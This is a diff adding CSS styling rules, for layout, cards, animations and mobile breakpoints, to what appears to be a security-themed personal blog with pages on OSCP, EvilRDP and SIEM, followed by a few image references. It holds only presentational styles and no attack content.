+  color: var(--accent-purple);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+.info-box ul {
+  margin-bottom: 0;
+}
+.info-box li:last-child {
+  margin-bottom: 0;
+}
+.toc {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin: 2rem 0;
+}
+.toc h4 {
+  color: var(--text-primary);
+  margin-bottom: 1rem;
+  font-size: 1rem;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+}
+.toc ul {
+  list-style: none;
+  padding-left: 0;
+  margin: 0;
+}
+.toc li {
+  margin-bottom: 0.5rem;
+}
+.toc a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+.toc a::before {
+  content: "→";
+  color: var(--accent-secondary);
+  opacity: 0;
+  transition: all 0.3s ease;
+}
+.toc a:hover {
+  color: var(--accent-primary);
+  padding-left: 0.5rem;
+}
+.toc a:hover::before {
+  opacity: 1;
+}
+.references {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin-top: 3rem;
+}
+.references h3 {
+  margin-top: 0;
+  margin-bottom: 1.5rem;
+  color: var(--text-primary);
+}
+.references ol {
+  margin: 0;
+  padding-left: 1.5rem;
+}
+.references li {
+  margin-bottom: 0.75rem;
+  font-size: 0.95rem;
+}
+.references li:last-child {
+  margin-bottom: 0;
+}
+.info-box p {
+  margin-bottom: 0;
+}
+.event-cards {
+  display: grid;
+  gap: 1.5rem;
+  margin: 2rem 0;
+}
+.event-card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 12px;
+  padding: 1.5rem;
+  transition: all 0.3s ease;
+}
+.event-card:hover {
+  border-color: rgba(136, 100, 255, 0.3);
+  transform: translateY(-2px);
+}
+.event-card-header {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-bottom: 0.75rem;
+}
+.event-id {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.85rem;
+  padding: 0.25rem 0.75rem;
+  background: rgba(136, 100, 255, 0.15);
+  border-radius: 6px;
+  color: var(--accent-purple);
+}
+.event-card h4 {
+  color: var(--text-primary);
+  font-size: 1.05rem;
+  margin: 0;
+}
+.event-card p {
+  color: var(--text-secondary);
+  font-size: 0.95rem;
+  margin: 0;
+}
+.architecture {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin: 2rem 0;
+  text-align: center;
+}
+.architecture h4 {
+  margin-bottom: 1.5rem;
+  color: var(--text-primary);
+}
+.arch-flow {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1rem;
+  flex-wrap: wrap;
+}
+.arch-box {
+  background: rgba(136, 100, 255, 0.1);
+  border: 1px solid rgba(136, 100, 255, 0.3);
+  border-radius: 10px;
+  padding: 1rem 1.5rem;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.85rem;
+  color: var(--accent-purple);
+}
+.arch-arrow {
+  color: var(--text-muted);
+  font-size: 1.5rem;
+}
+.article-image {
+  margin: 2rem 0;
+  border-radius: 12px;
+  overflow: hidden;
+  background: rgba(255, 255, 255, 0.03);
+  border: 1px solid rgba(255, 255, 255, 0.1);
+}
+.article-image img {
+  width: 100%;
+  height: auto;
+  display: block;
+}
+.article-image figcaption {
+  padding: 1rem 1.5rem;
+  font-size: 0.9rem;
+  color: rgba(255, 255, 255, 0.6);
+  text-align: center;
+  border-top: 1px solid rgba(255, 255, 255, 0.1);
+  background: rgba(0, 0, 0, 0.3);
+}
+@keyframes float {
+  0%,
+  100% {
+    transform: translate(0, 0) scale(1);
+  }
+  50% {
+    transform: translate(50px, 30px) scale(1.1);
+  }
+}
+@keyframes pulse {
+  0%,
+  100% {
+    opacity: 1;
+    transform: scale(1);
+  }
+  50% {
+    opacity: 0.5;
+    transform: scale(1.2);
+  }
+}
+@keyframes fadeInDown {
+  from {
+    opacity: 0;
+    transform: translateY(-20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+@keyframes fadeInUp {
+  from {
+    opacity: 0;
+    transform: translateY(20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+@media (max-width: 768px) {
+  .page-index nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-index .nav-links {
+    display: none;
+  }
+
+  .page-index .hero {
+    padding: 4rem 1.5rem 2rem;
+  }
+
+  .page-index .posts-section {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-index .posts-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .page-index .section-header {
+    flex-direction: column;
+    gap: 1rem;
+    align-items: flex-start;
+  }
+
+  .page-index .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+@media (max-width: 768px) {
+  .page-oscp nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-oscp .nav-links {
+    display: none;
+  }
+
+  .page-oscp .article-header {
+    padding: 3rem 1.5rem 2rem;
+  }
+
+  .page-oscp .article-content {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-oscp .author-section {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  .page-oscp .author-links {
+    justify-content: center;
+  }
+
+  .page-oscp .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+@media (max-width: 768px) {
+  .page-evilrdp nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-evilrdp .nav-links {
+    display: none;
+  }
+
+  .page-evilrdp .article-header {
+    padding: 3rem 1.5rem 2rem;
+  }
+
+  .page-evilrdp .article-content {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-evilrdp pre {
+    padding: 1rem;
+    font-size: 0.8rem;
+  }
+
+  .page-evilrdp .author-section {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  .page-evilrdp .author-links {
+    justify-content: center;
+  }
+
+  .page-evilrdp .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+@media (max-width: 768px) {
+  .page-siem nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-siem .nav-links {
+    display: none;
+  }
+
+  .page-siem .article-header {
+    padding: 3rem 1.5rem 2rem;
+  }
+
+  .page-siem .article-content {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-siem pre {
+    padding: 1rem;
+    font-size: 0.8rem;
+  }
+
+  .page-siem .arch-flow {
+    flex-direction: column;
+  }
+
+  .page-siem .arch-arrow {
+    transform: rotate(90deg);
+  }
+
+  .page-siem .author-section {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  .page-siem .author-links {
+    justify-content: center;
+  }
+
+  .page-siem .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}




